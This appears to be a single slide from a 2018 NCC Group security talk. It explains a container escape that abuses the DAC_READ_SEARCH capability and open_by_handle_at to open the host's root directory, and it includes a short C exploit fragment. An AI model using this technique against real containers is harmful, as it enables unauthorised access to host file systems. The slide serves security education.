 © NCC Group 2018. All rights reserved
Exploit Example: DAC_READ_SEARCH
● DAC_READ_SEARCH grants the ability to
access files/directories by inode number via
open_by_handle_at
● Root directory (of host) has inode number 02
● open_by_handle_at takes 3 arguments:
○ mfd : file descriptor to something on the
“target” file system
○ fp : inode wrapper struct that contains the
target inode number
○ flags : “If handle refers to a symbolic link, the
caller must specify the O_PATH flag, and the
symbolic link is not dereferenced; the
O_NOFOLLOW flag”
● Get handle/file descriptor to root directory +
chroot == full file system access!
unsigned char f_handle[] = {2, 0, 0, 0, 0, 0, 0, 0};
fp->handle_bytes = 8;
memcpy(fp->f_handle, f_handle, 8);
mfd = open(“/etc/hosts”, 0);
if(mfd == -1) {
perror(fn);
exit(1);
}
fd = open_by_handle_at(mfd, fp, 0);
if(fd == -1) {
perror("open_by_handle");
exit(1);
}
chroot(fd);